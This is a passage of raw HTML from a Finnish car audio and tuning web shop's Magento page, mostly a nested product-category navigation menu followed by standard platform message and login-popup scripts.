href="https://www.jh-sound.fi/muut-kaapelit/" class=""><span>Muut kaapelit</span></a></li></ul></div></div></div></div></li><li  class="li-item level2 nav-1-5-3 size-small category-item"><a href="https://www.jh-sound.fi/suojasukat/" class=""><span>Suojasukat</span></a></li><li  class="li-item level2 nav-1-5-4 size-small category-item"><a href="https://www.jh-sound.fi/linjamuuntimet/" class=""><span>Linjamuuntimet</span></a></li><li  class="li-item level2 nav-1-5-5 size-small category-item"><a href="https://www.jh-sound.fi/refleksiputket/" class=""><span>Refleksiputket</span></a></li><li  class="li-item level2 nav-1-5-6 size-small category-item"><a href="https://www.jh-sound.fi/suojaritilat-ja-raudat/" class=""><span>Suojaritilät ja -raudat</span></a></li><li  class="li-item level2 nav-1-5-7 size-small category-item parent"><a href="https://www.jh-sound.fi/vaimennustarvikkeet/" class=""><span>Vaimennustarvikkeet</span></a><div class="navpro-dropdown navpro-dropdown-level3 size-small" data-level="2"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level3 nav-1-5-7-1 size-small category-item first"><a href="https://www.jh-sound.fi/matot/" class=""><span>Matot</span></a></li><li  class="li-item level3 nav-1-5-7-2 size-small category-item"><a href="https://www.jh-sound.fi/massat/" class=""><span>Massat</span></a></li><li  class="li-item level3 nav-1-5-7-3 size-small category-item last"><a href="https://www.jh-sound.fi/asennustarvikkeet/" class=""><span>Asennustarvikkeet</span></a></li></ul></div></div></div></div></li><li  class="li-item level2 nav-1-5-8 size-small category-item"><a href="https://www.jh-sound.fi/valmiskotelot/" class=""><span>Valmiskotelot</span></a></li><li  class="li-item level2 nav-1-5-9 size-small category-item"><a href="https://www.jh-sound.fi/verhoilutarvikkeet/" class=""><span>Verhoilutarvikkeet</span></a></li><li  class="li-item level2 nav-1-5-10 size-small category-item parent"><a href="https://www.jh-sound.fi/virtajarjestelma/" class=""><span>Virtajärjestelmä</span></a><div class="navpro-dropdown navpro-dropdown-level3 size-small" data-level="2"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level3 nav-1-5-10-1 size-small category-item first"><a href="https://www.jh-sound.fi/akut/" class=""><span>Akut</span></a></li><li  class="li-item level3 nav-1-5-10-2 size-small category-item"><a href="https://www.jh-sound.fi/jakoblokit-ja-liittimet/" class=""><span>Jakoblokit ja liittimet</span></a></li><li  class="li-item level3 nav-1-5-10-3 size-small category-item"><a href="https://www.jh-sound.fi/kondensaattorit/" class=""><span>Kondensaattorit</span></a></li><li  class="li-item level3 nav-1-5-10-4 size-small category-item"><a href="https://www.jh-sound.fi/laturit/" class=""><span>Laturit</span></a></li><li  class="li-item level3 nav-1-5-10-5 size-small category-item parent"><a href="https://www.jh-sound.fi/sulakkeet-ja-sulakepesat/" class=""><span>Sulakkeet ja sulakepesät</span></a><div class="navpro-dropdown navpro-dropdown-level4 size-small" data-level="3"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level4 nav-1-5-10-5-1 size-small category-item first"><a href="https://www.jh-sound.fi/sulakepesat/" class=""><span>Sulakepesät</span></a></li><li  class="li-item level4 nav-1-5-10-5-2 size-small category-item last"><a href="https://www.jh-sound.fi/sulakkeet/" class=""><span>Sulakkeet</span></a></li></ul></div></div></div></div></li><li  class="li-item level3 nav-1-5-10-6 size-small category-item"><a href="https://www.jh-sound.fi/virtakaapelit/" class=""><span>Virtakaapelit</span></a></li><li  class="li-item level3 nav-1-5-10-7 size-small category-item last"><a href="https://www.jh-sound.fi/virtakitit/" class=""><span>Virtakitit</span></a></li></ul></div></div></div></div></li><li  class="li-item level2 nav-1-5-11 size-small category-item last"><a href="https://www.jh-sound.fi/muut-tarvikkeet/" class=""><span>Muut tarvikkeet</span></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-2 size-small category-item level-top parent"><a href="https://www.jh-sound.fi/tarjoukset/" class="level-top"><span>Tarjoukset</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-2-1 size-small category-item first parent"><a href="https://www.jh-sound.fi/pakettitarjoukset/" class=""><span>Pakettitarjoukset</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://www.jh-sound.fi/kaiutinpaketit/" class=""><span>Kaiutinpaketit</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://www.jh-sound.fi/soitinpaketit/" class=""><span>Soitinpaketit</span></a></li><li  class="li-item level2 nav-2-1-3 size-small category-item last"><a href="https://www.jh-sound.fi/subbaripaketit/" class=""><span>Subbaripaketit</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-2 size-small category-item"><a href="https://www.jh-sound.fi/erikoistarjoukset/" class=""><span>Erikoistarjoukset</span></a></li><li  class="li-item level1 nav-2-3 size-small category-item"><a href="https://www.jh-sound.fi/tyhjennysmarkkinat/" class=""><span>Tyhjennysmarkkinat</span></a></li><li  class="li-item level1 nav-2-4 size-small category-item last"><a href="https://www.jh-sound.fi/tarjoukset//bf-tarjoukset-2025.html" class=""><span>BF tarjoukset 2025</span></a></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-small category-item level-top parent"><a href="https://www.jh-sound.fi/tuning/" class="level-top"><span>Tuning</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-3-1 size-small category-item first parent"><a href="https://www.jh-sound.fi/alustasarjat/" class=""><span>Alustasarjat</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-1-1 size-small category-item first parent"><a href="https://www.jh-sound.fi/ta-technix/" class=""><span>Ta-Technix</span></a><div class="navpro-dropdown navpro-dropdown-level3 size-small" data-level="2"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level3 nav-3-1-1-1 size-small category-item first"><a href="https://www.jh-sound.fi/valijaahdyttimet/" class=""><span>Välijäähdyttimet</span></a></li><li  class="li-item level3 nav-3-1-1-2 size-small category-item last"><a href="https://www.jh-sound.fi/turbot/" class=""><span>Turbot</span></a></li></ul></div></div></div></div></li><li  class="li-item level2 nav-3-1-2 size-small category-item parent"><a href="https://www.jh-sound.fi/bc-racing/" class=""><span>BC Racing</span></a><div class="navpro-dropdown navpro-dropdown-level3 size-small" data-level="2"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level3 nav-3-1-2-1 size-small category-item first"><a href="https://www.jh-sound.fi/bc-racing-v1-vn/" class=""><span>BC Racing V1-VN</span></a></li><li  class="li-item level3 nav-3-1-2-2 size-small category-item last"><a href="https://www.jh-sound.fi/bc-racing-br-rn/" class=""><span>BC Racing BR-RN</span></a></li></ul></div></div></div></div></li><li  class="li-item level2 nav-3-1-3 size-small category-item parent"><a href="https://www.jh-sound.fi/eibach/" class=""><span>Eibach</span></a><div class="navpro-dropdown navpro-dropdown-level3 size-small" data-level="2"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level3 nav-3-1-3-1 size-small category-item first"><a href="https://www.jh-sound.fi/pro-kit/" class=""><span>Pro-kit</span></a></li><li  class="li-item level3 nav-3-1-3-2 size-small category-item"><a href="https://www.jh-sound.fi/b12-pro-kit/" class=""><span>B12 PRO-KIT</span></a></li><li  class="li-item level3 nav-3-1-3-3 size-small category-item"><a href="https://www.jh-sound.fi/b12-sportline/" class=""><span>B12 SPORTLINE</span></a></li><li  class="li-item level3 nav-3-1-3-4 size-small category-item"><a href="https://www.jh-sound.fi/pro-street-s/" class=""><span>Pro-Street-S</span></a></li><li  class="li-item level3 nav-3-1-3-5 size-small category-item last"><a href="https://www.jh-sound.fi/anti-roll-kit/" class=""><span>Anti-Roll-Kit</span></a></li></ul></div></div></div></div></li><li  class="li-item level2 nav-3-1-4 size-small category-item"><a href="https://www.jh-sound.fi/v-maxx/" class=""><span>V-Maxx</span></a></li><li  class="li-item level2 nav-3-1-5 size-small category-item"><a href="https://www.jh-sound.fi/german-airride-suspensions/" class=""><span>G.A.S ilmajouset</span></a></li><li  class="li-item level2 nav-3-1-6 size-small category-item parent"><a href="https://www.jh-sound.fi/jom/" class=""><span>JOM</span></a><div class="navpro-dropdown navpro-dropdown-level3 size-small" data-level="2"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level3 nav-3-1-6-1 size-small category-item first last"><a href="https://www.jh-sound.fi/jom-valot/" class=""><span>Jom valot</span></a></li></ul></div></div></div></div></li><li  class="li-item level2 nav-3-1-7 size-small category-item"><a href="https://www.jh-sound.fi/kw-alustasarjat/" class=""><span>KW alustasarjat</span></a></li><li  class="li-item level2 nav-3-1-8 size-small category-item"><a href="https://www.jh-sound.fi/h-r-alustasarjat-yms/" class=""><span>H&amp;R alustasarjat yms.</span></a></li><li  class="li-item level2 nav-3-1-9 size-small category-item last"><a href="https://www.jh-sound.fi/st-alustasarjat/" class=""><span>ST alustasarjat</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-3-2 size-small category-item"><a href="https://www.jh-sound.fi/fk-automotive/" class=""><span>FK Automotive</span></a></li><li  class="li-item level1 nav-3-3 size-small category-item parent"><a href="https://www.jh-sound.fi/jarruosat/" class=""><span>Jarruosat</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-3-1 size-small category-item first"><a href="https://www.jh-sound.fi/black-diamond-jarrulevyt-palat-letkut/" class=""><span>Black Diamond Jarrulevyt Palat Letkut</span></a></li><li  class="li-item level2 nav-3-3-2 size-small category-item"><a href="https://www.jh-sound.fi/ebc-jarrut/" class=""><span>EBC Jarrut</span></a></li><li  class="li-item level2 nav-3-3-3 size-small category-item last"><a href="https://www.jh-sound.fi/hel-performance-teraspunosletkut/" class=""><span>HEL Performance -teräspunosletkut</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-3-4 size-small category-item"><a href="https://www.jh-sound.fi/kumipinnoitteet/" class=""><span>Kumipinnoitteet</span></a></li><li  class="li-item level1 nav-3-5 size-small category-item"><a href="https://www.jh-sound.fi/k-n/" class=""><span>K N</span></a></li><li  class="li-item level1 nav-3-6 size-small category-item"><a href="https://www.jh-sound.fi/rieger-tuning/" class=""><span>Rieger tuning</span></a></li><li  class="li-item level1 nav-3-7 size-small category-item"><a href="https://www.jh-sound.fi/vems-laajakaistat/" class=""><span>Vems laajakaistat</span></a></li><li  class="li-item level1 nav-3-8 size-small category-item last"><a href="https://www.jh-sound.fi/quartz-lamppukalvot/" class=""><span>Quartz Lamppukalvot</span></a></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-4 size-small category-item level-top parent"><a href="https://www.jh-sound.fi/vanteet/" class="level-top"><span>Vanteet</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-4-1 size-small category-item first parent"><a href="https://www.jh-sound.fi/japan-racing/" class=""><span>Japan Racing</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-4-1-1 size-small category-item first"><a href="https://www.jh-sound.fi/15/" class=""><span>15&quot;</span></a></li><li  class="li-item level2 nav-4-1-2 size-small category-item"><a href="https://www.jh-sound.fi/16/" class=""><span>16&quot;</span></a></li><li  class="li-item level2 nav-4-1-3 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-17/" class=""><span>17&quot;</span></a></li><li  class="li-item level2 nav-4-1-4 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-18/" class=""><span>18&quot;</span></a></li><li  class="li-item level2 nav-4-1-5 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-19/" class=""><span>19&quot;</span></a></li><li  class="li-item level2 nav-4-1-6 size-small category-item"><a href="https://www.jh-sound.fi/20-100/" class=""><span>20&quot;</span></a></li><li  class="li-item level2 nav-4-1-7 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-3/" class=""><span>Japan Racing JR-3</span></a></li><li  class="li-item level2 nav-4-1-8 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-5/" class=""><span>Japan Racing JR-5</span></a></li><li  class="li-item level2 nav-4-1-9 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-6/" class=""><span>Japan Racing JR-6</span></a></li><li  class="li-item level2 nav-4-1-10 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-7/" class=""><span>Japan Racing JR-7</span></a></li><li  class="li-item level2 nav-4-1-11 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-9/" class=""><span>Japan Racing JR-9</span></a></li><li  class="li-item level2 nav-4-1-12 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-10/" class=""><span>Japan Racing JR-10</span></a></li><li  class="li-item level2 nav-4-1-13 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-11/" class=""><span>Japan Racing JR-11</span></a></li><li  class="li-item level2 nav-4-1-14 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-12/" class=""><span>Japan Racing JR-12</span></a></li><li  class="li-item level2 nav-4-1-15 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-14/" class=""><span>Japan Racing JR-14</span></a></li><li  class="li-item level2 nav-4-1-16 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-15/" class=""><span>Japan Racing JR-15</span></a></li><li  class="li-item level2 nav-4-1-17 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-16/" class=""><span>Japan Racing JR-16</span></a></li><li  class="li-item level2 nav-4-1-18 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing//japan-racing-jr-17.html" class=""><span>Japan Racing JR-17</span></a></li><li  class="li-item level2 nav-4-1-19 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-18/" class=""><span>Japan Racing JR-18</span></a></li><li  class="li-item level2 nav-4-1-20 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-19/" class=""><span>Japan Racing JR-19</span></a></li><li  class="li-item level2 nav-4-1-21 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-20/" class=""><span>Japan Racing JR-20</span></a></li><li  class="li-item level2 nav-4-1-22 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-21/" class=""><span>Japan Racing JR-21</span></a></li><li  class="li-item level2 nav-4-1-23 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-22/" class=""><span>Japan Racing JR-22</span></a></li><li  class="li-item level2 nav-4-1-24 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-23/" class=""><span>Japan Racing JR-23</span></a></li><li  class="li-item level2 nav-4-1-25 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-24/" class=""><span>Japan Racing JR-24</span></a></li><li  class="li-item level2 nav-4-1-26 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-tf-ii/" class=""><span>Japan Racing TF-II</span></a></li><li  class="li-item level2 nav-4-1-27 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-250/" class=""><span>Japan Racing JR-27</span></a></li><li  class="li-item level2 nav-4-1-28 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-251/" class=""><span>Japan Racing JR-26</span></a></li><li  class="li-item level2 nav-4-1-29 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-252/" class=""><span>Japan Racing JR-25</span></a></li><li  class="li-item level2 nav-4-1-30 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-253/" class=""><span>Japan Racing JR-31</span></a></li><li  class="li-item level2 nav-4-1-31 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-254/" class=""><span>Japan Racing JR-28</span></a></li><li  class="li-item level2 nav-4-1-32 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-255/" class=""><span>Japan Racing JR-30</span></a></li><li  class="li-item level2 nav-4-1-33 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-256/" class=""><span>Japan Racing JR-32</span></a></li><li  class="li-item level2 nav-4-1-34 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-257/" class=""><span>Japan Racing JR-33</span></a></li><li  class="li-item level2 nav-4-1-35 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-258/" class=""><span>Japan Racing JR-34</span></a></li><li  class="li-item level2 nav-4-1-36 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-259/" class=""><span>Japan Racing JR-35</span></a></li><li  class="li-item level2 nav-4-1-37 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-260/" class=""><span>Japan Racing JR-36</span></a></li><li  class="li-item level2 nav-4-1-38 size-small category-item"><a href="https://www.jh-sound.fi/japan-racing-jr-261/" class=""><span>Japan racing JR-37</span></a></li><li  class="li-item level2 nav-4-1-39 size-small category-item"><a href="https://www.jh-sound.fi/vanteet//japan-racing/japan-racing-jr-39.html" class=""><span>Japan Racing JR-39</span></a></li><li  class="li-item level2 nav-4-1-40 size-small category-item"><a href="https://www.jh-sound.fi/vanteet//japan-racing/japan-racing-jr-40.html" class=""><span>Japan Racing JR-40</span></a></li><li  class="li-item level2 nav-4-1-41 size-small category-item"><a href="https://www.jh-sound.fi/vanteet//japan-racing/japan-racing-jr-41.html" class=""><span>Japan Racing JR-41</span></a></li><li  class="li-item level2 nav-4-1-42 size-small category-item"><a href="https://www.jh-sound.fi/vanteet//japan-racing/japan-racing-jr-42.html" class=""><span>Japan Racing JR-42</span></a></li><li  class="li-item level2 nav-4-1-43 size-small category-item"><a href="https://www.jh-sound.fi/vanteet//japan-racing/japan-racing-jr-43.html" class=""><span>Japan Racing JR-43</span></a></li><li  class="li-item level2 nav-4-1-44 size-small category-item"><a href="https://www.jh-sound.fi/vanteet//japan-racing/japan-racing-jr-45.html" class=""><span>Japan Racing JR-45</span></a></li><li  class="li-item level2 nav-4-1-45 size-small category-item"><a href="https://www.jh-sound.fi/vanteet//japan-racing/japan-racing-jr-47.html" class=""><span>Japan Racing JR-47</span></a></li><li  class="li-item level2 nav-4-1-46 size-small category-item last"><a href="https://www.jh-sound.fi/vanteet//japan-racing/japan-racing-jr-46.html" class=""><span>Japan Racing JR-46</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-4-2 size-small category-item"><a href="https://www.jh-sound.fi/ha-renkaat/" class=""><span>HA-Renkaat</span></a></li><li  class="li-item level1 nav-4-3 size-small category-item parent"><a href="https://www.jh-sound.fi/3sdm-special-vanteet/" class=""><span>3SDM Special vanteet</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-4-3-1 size-small category-item first"><a href="https://www.jh-sound.fi/3sdm-16-tuumaiset/" class=""><span>3SDM 16 tuumaiset</span></a></li><li  class="li-item level2 nav-4-3-2 size-small category-item"><a href="https://www.jh-sound.fi/3sdm-18-tuumaiset/" class=""><span>3SDM 18 tuumaiset</span></a></li><li  class="li-item level2 nav-4-3-3 size-small category-item"><a href="https://www.jh-sound.fi/3sdm-19-tuumaiset/" class=""><span>3SDM 19 tuumaiset</span></a></li><li  class="li-item level2 nav-4-3-4 size-small category-item last"><a href="https://www.jh-sound.fi/3sdm-20-tuumaiset/" class=""><span>3SDM 20 tuumaiset</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-4-4 size-small category-item"><a href="https://www.jh-sound.fi/concaver-vanteet/" class=""><span>Concaver vanteet</span></a></li><li  class="li-item level1 nav-4-5 size-small category-item"><a href="https://www.jh-sound.fi/veeman-vanteet/" class=""><span>Veeman Vanteet</span></a></li><li  class="li-item level1 nav-4-6 size-small category-item"><a href="https://www.jh-sound.fi/cades-wheels/" class=""><span>Cades Wheels</span></a></li><li  class="li-item level1 nav-4-7 size-small category-item"><a href="https://www.jh-sound.fi/calibre-vanteet/" class=""><span>Calibre Vanteet</span></a></li><li  class="li-item level1 nav-4-8 size-small category-item parent"><a href="https://www.jh-sound.fi/dare-wheels/" class=""><span>Dare Wheels</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-4-8-1 size-small category-item first"><a href="https://www.jh-sound.fi/dare-wheels-15-tuumaiset/" class=""><span>Dare Wheels 15 tuumaiset</span></a></li><li  class="li-item level2 nav-4-8-2 size-small category-item"><a href="https://www.jh-sound.fi/dare-wheels-16-tuumaiset/" class=""><span>Dare Wheels 16 tuumaiset</span></a></li><li  class="li-item level2 nav-4-8-3 size-small category-item"><a href="https://www.jh-sound.fi/dare-wheels-17-tuumaiset/" class=""><span>Dare Wheels 17 tuumaiset</span></a></li><li  class="li-item level2 nav-4-8-4 size-small category-item"><a href="https://www.jh-sound.fi/dare-wheels-18-tuumaiset/" class=""><span>Dare Wheels 18 tuumaiset</span></a></li><li  class="li-item level2 nav-4-8-5 size-small category-item"><a href="https://www.jh-sound.fi/dare-wheels-19-tuumaiset/" class=""><span>Dare Wheels 19 tuumaiset</span></a></li><li  class="li-item level2 nav-4-8-6 size-small category-item last"><a href="https://www.jh-sound.fi/dare-wheels-20-tuumaiset/" class=""><span>Dare Wheels 20+ tuumaiset</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-4-9 size-small category-item"><a href="https://www.jh-sound.fi/rota-vanteet/" class=""><span>Rota vanteet</span></a></li><li  class="li-item level1 nav-4-10 size-small category-item"><a href="https://www.jh-sound.fi/xxr-wheels/" class=""><span>Xxr wheels</span></a></li><li  class="li-item level1 nav-4-11 size-small category-item"><a href="https://www.jh-sound.fi/vossen-vanteet-wald-vanteet/" class=""><span>Vossen vanteet &amp; Wald vanteet</span></a></li><li  class="li-item level1 nav-4-12 size-small category-item"><a href="https://www.jh-sound.fi/wolfrace-vanteet/" class=""><span>Wolfrace vanteet</span></a></li><li  class="li-item level1 nav-4-13 size-small category-item"><a href="https://www.jh-sound.fi/ultralite-wheels/" class=""><span>Ultralite Wheels</span></a></li><li  class="li-item level1 nav-4-14 size-small category-item"><a href="https://www.jh-sound.fi/keskin-mam-vanteet/" class=""><span>Keskin- / MAM vanteet</span></a></li><li  class="li-item level1 nav-4-15 size-small category-item last parent"><a href="https://www.jh-sound.fi/ispiri-vanteet/" class=""><span>Ispiri vanteet</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-4-15-1 size-small category-item first"><a href="https://www.jh-sound.fi/ispiri-ffr1/" class=""><span>Ispiri FFR1</span></a></li><li  class="li-item level2 nav-4-15-2 size-small category-item"><a href="https://www.jh-sound.fi/ispiri-ffr1d/" class=""><span>Ispiri FFR1D</span></a></li><li  class="li-item level2 nav-4-15-3 size-small category-item"><a href="https://www.jh-sound.fi/ispiri-csr1d/" class=""><span>Ispiri CSR1D</span></a></li><li  class="li-item level2 nav-4-15-4 size-small category-item"><a href="https://www.jh-sound.fi/ispiri-isr5/" class=""><span>Ispiri ISR5</span></a></li><li  class="li-item level2 nav-4-15-5 size-small category-item last"><a href="https://www.jh-sound.fi/ispiri-isr6/" class=""><span>Ispiri ISR6</span></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-5 size-small category-item level-top parent"><a href="https://www.jh-sound.fi/autonhoito/" class="level-top"><span>Autonhoito</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-5-1 size-small category-item first"><a href="https://www.jh-sound.fi/mequiars/" class=""><span>Mequiars</span></a></li><li  class="li-item level1 nav-5-2 size-small category-item last"><a href="https://www.jh-sound.fi/presta-tuotteet/" class=""><span>Presta tuotteet</span></a></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-6 size-small category-item level-top"><a href="https://www.jh-sound.fi/uutuudet/" class="level-top"><span>Uutuudet</span></a></li><li  class="li-item level0 nav-7 size-small category-item level-top"><a href="https://www.jh-sound.fi/asuntoauto-vuokralle/" class="level-top"><span>Asuntoauto vuokralle</span></a></li><li  class="li-item level0 nav-8 size-small category-item level-top"><a href="https://www.jh-sound.fi/lahjakortit/" class="level-top"><span>Lahjakortit</span></a></li><li  class="li-item level0 nav-9 size-small category-item level-top"><a href="https://www.jh-sound.fi/fanituotteet/" class="level-top"><span>Fanituotteet</span></a></li><li  class="li-item level0 nav-10 size-small category-item last level-top"><a href="https://www.jh-sound.fi/kotihifi.html" class="level-top"><span>Kotihifi</span></a></li>            </ul>

    </nav>


<script>require(['Swissup_Navigationpro/js/nowrap'])</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Tili                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="5vJdxQ1LF4pN0WXQ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jh-sound.fi\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jh-sound.fi\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jh-sound.fi\/","customerLoginUrl":"https:\/\/www.jh-sound.fi\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jh\u002Dsound.fi\u002Fstatic\u002Fversion1762190899\u002Ffrontend\u002FSwissup\u002Fargento\u002Dessence\u002Ffi_FI\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
